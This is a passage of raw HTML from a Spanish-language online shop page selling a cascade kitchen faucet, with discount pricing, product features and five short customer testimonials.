contenteditable="false" class="lt--mac-os" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 444px !important; height: 18.3984px !important; transform: none !important; transform-origin: 222px 9.19922px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 444px !important; height: 18px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-758237" spellcheck="false" data-gramm="false" data-exc=""><p><br></p></div></div></div></div><div class="item"><div data-index="3" class="item-content"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701874009603" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701874009603" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-xs" data-exc=""><img src="https://llevelo.co/cdn/shop/files/7_720x720.gif?v=1701874359" alt="" class="gf_image" data-gemlang="en" data-width="100%" data-height="auto" title="" width="720" height="720" natural-width="720" natural-height="720"></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701874153843" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701874153843"><lt-highlighter contenteditable="false" class="lt--mac-os" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 444px !important; height: 50.5938px !important; transform: none !important; transform-origin: 222px 25.2969px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 444px !important; height: 50.5938px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-270897" spellcheck="false" data-gramm="false" data-exc=""><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><span style="font-weight: bold;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Modo de Pulverización</font></font></span><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> para enjuagar platos y facilitar la limpieza.</font></font></font></font></p></div></div></div></div></div><div class="gf-carousel-loading"><div class="gf-caousel-ripple"><div></div><div></div></div></div></div></div></div></div></div><!--gfsplit--><div data-label="Row" data-key="row" class="gf_row gf_row-fluid gf_row-no-padding" id="r-1701281362329" data-icon="gpicon-row" data-id="1701281362329" data-extraclass=""><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1701314595929" class="gf_row" data-icon="gpicon-row" data-id="1701314595929"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1701314595907" data-id="1701314595907"><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701314610524" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701314610524"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1170px !important; height: 41.3906px !important; transform: none !important; transform-origin: 585px 20.6953px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1170px !important; height: 46px !important;"><canvas class="lt-highlighter__canvas" width="79" height="46" style="display: none; top: 0px !important; left: 890px !important;"></canvas></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-272680" spellcheck="false" data-gramm="false" data-exc=""><h1 class="gf_gs-text-heading-2"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><span style="color: rgb(255, 255, 255);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Compra Hoy y Descubre la Diferencia en Cada Uso </font></font></span><span style="color: rgb(235, 19, 19);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">con 40% de descuento</font></font></span></font></font></h1></div></div><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701314618044" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701314618044"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1170px !important; height: 55.1875px !important; transform: none !important; transform-origin: 585px 27.5938px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1170px !important; height: 55px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-272680" spellcheck="false" data-gramm="false" data-exc=""><h1 class="gf_gs-text-heading-2"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit; color: rgb(0, 0, 0);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">LLÉVALO POR TAN SOLO</font></font></font></font></font></font></font></font></font></font></font></font></font></font></h1><h1 class="gf_gs-text-heading-2"><span style="color: rgb(255, 255, 255); background-color: rgb(255, 40, 40);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">$118.000</font></font></font></font></font></font></font></font></font></font></font></font></font></font></span><br></h1></div></div><div data-label="Liquid" data-key="liquid" data-atomgroup="module" id="m-1701291201552" class="module-wrap" data-icon="gpicon-liquid" data-ver="1.1" data-id="1701291201552" data-name="Right click on this, and choose Edit Code."><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs "><div class="_rsi-cod-form-is-gempage"></div><div class="_rsi-cod-form-gempages-button-hook"></div><div id="_rsi-cod-form-embed-custom-hook"></div></div></div></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701283282056" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701283282056" style="display: block;"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1210px !important; height: 32.1875px !important; transform: none !important; transform-origin: 605px 16.0938px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1210px !important; height: 35px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-828886" spellcheck="false" data-gramm="false" data-exc=""><p><span style="font-weight: 700; color: rgb(0, 0, 0);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Haz de cada momento en la cocina una experiencia única.</font></font></font></font></span></p></div></div></div></div><!--gfsplit--><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701283281935" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701283281935"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1210px !important; height: 115px !important; transform: none !important; transform-origin: 605px 57.5px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1210px !important; height: 115px !important;"><canvas class="lt-highlighter__canvas" width="633" height="88" style="display: none; top: 0px !important; left: 97px !important;"></canvas></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-154937" spellcheck="false" data-gramm="false" data-exc=""><p><font style="vertical-align: inherit; color: rgb(127, 127, 127);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Nuestro Grifo de Cocina en Cascada no solo es una herramienta, ¡es una declaración de estilo y funcionalidad! </font></font></font><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Aprovecha esta oportunidad para simplificar tu vida y transformar tu espacio culinario. </font></font></font><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">¡Haz clic en Comprar Ahora y lleva tu cocina al siguiente nivel!</font></font></font><font style="vertical-align: inherit;">&nbsp;</font><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"></font></font></font></p></div></div><!--gfsplit--><div data-label="Row" data-key="row" class="gf_row gf_row-fluid gf_row-no-padding" id="r-1701282493007" data-icon="gpicon-row" data-id="1701282493007" data-extraclass=""><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"><div data-label="Row" data-key="row" class="gf_row gf_row-fluid gf_row-no-padding" id="r-1701281740975" data-icon="gpicon-row" data-id="1701281740975" data-extraclass=""><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"><div data-label="Row" data-key="row" class="gf_row gf_row-fluid gf_row-no-padding" id="r-1701283281979" data-icon="gpicon-row" data-id="1701283281979" data-extraclass=""><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1701807647914" class="gf_row" data-icon="gpicon-row" data-id="1701807647914"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1701807647858" data-id="1701807647858"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701807651313" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701807651313" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-xs" data-exc=""><img src="https://ucarecdn.com/687108e2-7caa-45a6-a61e-dd0637542c06/-/format/auto/-/preview/120x120/-/quality/lighter/transformar%20por%20completo%20tu%20experiencia%20en%20la%20cocina-3.png" alt="" class="gf_image gf_lazyload" data-gemlang="en" width="3000" height="3000" data-width="100%" data-height="auto" title="" natural-width="3000" natural-height="3000" data-lg-size="3000x3000" loading="lazy"></div></div><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701875019450" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701875019450" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-xs" data-exc=""><img src="https://ucarecdn.com/76ec3062-b8b1-47af-8be2-53afb4015527/-/format/auto/-/preview/120x120/-/quality/lighter/WhatsApp%20Image%202023-12-06%20at%2010.03.32%20AM.jpeg" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="auto" data-height="auto" title="" width="1280" height="334" natural-width="1280" natural-height="334" data-lg-size="3000x3000" loading="lazy"></div></div><div data-label="Liquid" data-key="liquid" data-atomgroup="module" id="m-1701291151754" class="module-wrap" data-icon="gpicon-liquid" data-ver="1.1" data-id="1701291151754" data-name="Right click on this, and choose Edit Code."><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs "><div class="_rsi-cod-form-is-gempage"></div><div class="_rsi-cod-form-gempages-button-hook"></div><div id="_rsi-cod-form-embed-custom-hook"></div></div></div></div></div></div></div></div></div><div data-label="Row" data-key="row" class="gf_row gf_row-fluid gf_row-no-padding" id="r-1701282493074" data-icon="gpicon-row" data-id="1701282493074" data-extraclass="" style="display: block;"><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"><div data-label="Row" data-key="row" class="gf_row gf_row-gap-0" id="r-1701291151790" data-icon="gpicon-row" data-id="1701291151790" data-extraclass="" data-row-gap="0px"><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"></div></div><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701875097883" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701875097883"><lt-highlighter contenteditable="false" class="lt--mac-os" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 477px !important; height: 73.5938px !important; transform: none !important; transform-origin: 238.5px 36.7969px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 477px !important; height: 77px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-338214" spellcheck="false" data-gramm="false" data-exc=""><h1 class="gf_gs-text-heading-2"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit; font-weight: bold; color: rgb(255, 255, 255);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Lo que dicen nuestros clientes&nbsp;</font></font></font></font></font></font></font></font></h1></div></div><div data-label="Row" data-key="row" class="gf_row gf_row-fluid gf_row-no-padding" id="r-1701284345678" data-icon="gpicon-row" data-id="1701284345678" data-extraclass="" style="display: block;"><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"><div data-label="Row" data-key="row" class="gf_row gf_row-fluid gf_row-no-padding" id="r-1701284345734" data-icon="gpicon-row" data-id="1701284345734" data-extraclass=""><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"><div data-label="Carousel" data-key="carousel" data-atomgroup="module" id="m-1701284531169" class="module-wrap" data-icon="gpicon-carousel" data-ver="1.0" data-id="1701284531169" style="display: block;"><div class="module main-slider owl-carousel owl-theme " data-collg="3" data-colmd="3" data-colsm="3" data-colxs="1" data-marginlg="5px" data-marginmd="5px" data-marginsm="5px" data-marginxs="5px" data-dotslg="1" data-dotsmd="1" data-dotssm="1" data-dotsxs="1" data-navlg="1" data-navmd="1" data-navsm="0" data-navxs="0" data-navspeed="1200" data-autoplay="0" data-autoplaytimeout="5000" data-autoplayhoverpause="1" data-loop="0"><div class="item"><div data-index="1" class="item-content"><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701285319272" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701285319272"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 36.7969px !important; transform: none !important; transform-origin: 185px 18.3984px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 370px !important; height: 40px !important;"></lt-div></lt-div></lt-highlighter><lt-highlighter contenteditable="false" class="lt--mac-os" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 450px !important; height: 36.7969px !important; transform: none !important; transform-origin: 225px 18.3984px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 450px !important; height: 41px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-exc="" data-lt-tmp-id="lt-159840" spellcheck="false" data-gramm="false"><h1 class="gf_gs-text-heading-2"><span style="color: rgb(0, 0, 0);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Laura González</font></font></span></h1></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701284553965" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701284553965"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 92px !important; transform: none !important; transform-origin: 185px 46px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 370px !important; height: 92px !important;"><canvas class="lt-highlighter__canvas" width="206" height="24" style="display: none; top: 68px !important; left: 77px !important;"></canvas></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-968711" spellcheck="false" data-gramm="false" data-exc=""><p><span style="color: rgb(0, 0, 0);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">¡El grifo de cocina en cascada ha sido una revelación en mi hogar! </font><font style="vertical-align: inherit;">La combinación de estilo y funcionalidad supera mis expectativas. </font><font style="vertical-align: inherit;">¡Ahora disfruto cada momento en la cocina de una manera única!</font></font></span></p></div></div><div data-label="Liquid" data-key="liquid" data-atomgroup="module" id="m-1701291101838" class="module-wrap" data-icon="gpicon-liquid" data-ver="1.1" data-id="1701291101838" data-name="Right click on this, and choose Edit Code."><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs "><div class="_rsi-cod-form-is-gempage"></div><div class="_rsi-cod-form-gempages-button-hook"></div><div id="_rsi-cod-form-embed-custom-hook"></div></div></div></div></div><div class="item"><div data-index="2" class="item-content"><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701284548865" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701284548865"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 36.7969px !important; transform: none !important; transform-origin: 185px 18.3984px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 370px !important; height: 40px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-exc="" data-lt-tmp-id="lt-370809" spellcheck="false" data-gramm="false"><h1 class="gf_gs-text-heading-2"><span style="color: rgb(0, 0, 0);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Isabel Ramírez</font></font></span></h1></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701285325591" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701285325591" style="display: block;"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 92px !important; transform: none !important; transform-origin: 185px 46px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 370px !important; height: 92px !important;"><canvas class="lt-highlighter__canvas" width="206" height="24" style="display: none; top: 68px !important; left: 77px !important;"></canvas></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-968711" spellcheck="false" data-gramm="false" data-exc=""><p><span style="color: rgb(0, 0, 0);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">No puedo creer lo fácil que fue la instalación del grifo. </font><font style="vertical-align: inherit;">¡En solo 5 minutos, mi cocina se transformó por completo!&nbsp;</font></font></span></p></div></div></div></div><div class="item"><div data-index="3" class="item-content"><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701285334339" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701285334339"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 36.7969px !important; transform: none !important; transform-origin: 185px 18.3984px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 370px !important; height: 40px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-exc="" data-lt-tmp-id="lt-373150" spellcheck="false" data-gramm="false"><h1 class="gf_gs-text-heading-2"><font style="vertical-align: inherit;"><font style="vertical-align: inherit; color: rgb(0, 0, 0);">Catalina Herrera</font></font></h1></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701285339312" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701285339312"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 92px !important; transform: none !important; transform-origin: 185px 46px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 370px !important; height: 92px !important;"><canvas class="lt-highlighter__canvas" width="206" height="24" style="display: none; top: 68px !important; left: 77px !important;"></canvas></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-968711" spellcheck="false" data-gramm="false" data-exc=""><p><span style="color: rgb(0, 0, 0);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Como amante de la cocina, el grifo con 3 modos de función me ha conquistado. </font><font style="vertical-align: inherit;">Desde lavar hasta enjuagar platos, todo se vuelve más sencillo</font></font></span></p></div></div></div></div><div class="item"><div data-index="4" class="item-content"><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701285477773" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701285477773"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 36.7969px !important; transform: none !important; transform-origin: 185px 18.3984px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 370px !important; height: 40px !important;"></lt-div></lt-div></lt-highlighter><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 36.7969px !important; transform: none !important; transform-origin: 185px 18.3984px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 370px !important; height: 40px !important;"><canvas class="lt-highlighter__canvas" width="17" height="41" style="display: none; top: 0px !important; left: 238px !important;"></canvas></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-exc="" data-lt-tmp-id="lt-981035" spellcheck="false" data-gramm="false"><h1 class="gf_gs-text-heading-2"><font style="vertical-align: inherit;"><font style="vertical-align: inherit; color: rgb(0, 0, 0);">Valentina Diaz</font></font></h1></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701285477710" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701285477710"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 92px !important; transform: none !important; transform-origin: 185px 46px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 370px !important; height: 92px !important;"><canvas class="lt-highlighter__canvas" width="206" height="24" style="display: none; top: 68px !important; left: 77px !important;"></canvas></lt-div></lt-div></lt-highlighter><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: 1 !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 115px !important; transform: none !important; transform-origin: 185px 57.5px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 375px !important; height: 120px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-exc="" data-lt-tmp-id="lt-296234" spellcheck="false" data-gramm="false"><p><font style="vertical-align: inherit; color: rgb(0, 0, 0);"><font style="vertical-align: inherit;">El diseño del grifo es tan elegante que se convierte en el centro de atención en mi cocina. </font><font style="vertical-align: inherit;">¡Rotación de 720° para una limpieza impecable!</font></font></p></div></div></div></div><div class="item"><div data-index="5" class="item-content"><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701285479099" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701285479099"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 36.7969px !important; transform: none !important; transform-origin: 185px 18.3984px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 370px !important; height: 40px !important;"></lt-div></lt-div></lt-highlighter><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 36.7969px !important; transform: none !important; transform-origin: 185px 18.3984px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 370px !important; height: 40px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-exc="" data-lt-tmp-id="lt-912481" spellcheck="false" data-gramm="false"><h1 class="gf_gs-text-heading-2"><font style="vertical-align: inherit;"><font style="vertical-align: inherit; color: rgb(7, 7, 7);">Gabriela Moreno</font></font></h1></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701285478990" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701285478990"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 92px !important; transform: none !important; transform-origin: 185px 46px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 370px !important; height: 92px !important;"><canvas class="lt-highlighter__canvas" width="206" height="24" style="display: none; top: 68px !important; left: 77px !important;"></canvas></lt-div></lt-div></lt-highlighter><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: 1 !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 370px !important; height: 138px !important; transform: none !important; transform-origin: 185px 69px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 375px !important; height: 143px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-exc="" data-lt-tmp-id="lt-515264" spellcheck="false" data-gramm="false"><p><font style="vertical-align: inherit; color: rgb(0, 0, 0);"><font style="vertical-align: inherit;">El paquete incluido es completo y la calidad del material es innegable. </font><font style="vertical-align: inherit;">¡Mi cocina ahora se siente más lujosa y funcional gracias al grifo de cascada!</font></font></p></div></div></div></div></div><div class="gf-carousel-loading"><div class="gf-caousel-ripple"><div></div><div></div></div></div></div></div></div></div></div><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1701875490983" class="gf_row" data-icon="gpicon-row" data-id="1701875490983"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1701875490951" data-id="1701875490951"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701875494863" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701875494863" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-xs" data-exc=""><img src="https://llevelo.co/cdn/shop/files/transformarporcompletotuexperienciaenlacocina-4_720x720.png?v=1701875566" alt="" class="gf_image" data-gemlang="en" data-width="100%" data-height="auto" title="" width="720" height="720" natural-width="720" natural-height="720" loading="lazy"></div></div></div></div><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701288534674" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701288534674"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1210px !important; height: 58.6406px !important; transform: none !important; transform-origin: 605px 29.3203px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1210px !important; height: 65px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center" data-gemlang="en" 